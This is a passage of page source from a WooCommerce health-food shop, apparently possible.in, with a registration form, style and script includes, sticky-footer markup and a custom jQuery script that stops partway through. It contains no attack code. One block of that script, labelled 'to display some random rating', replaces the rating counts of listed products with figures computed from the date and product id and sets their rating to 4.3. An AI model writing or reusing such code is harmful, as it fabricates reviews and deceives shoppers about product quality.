				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="31d1a9f0f0" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/ash-gourd-and-mint-juice/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"20b7f2104f","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769206961" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/ash-gourd-mint-juice-recipe.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/ash-gourd-mint-juice-recipe.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
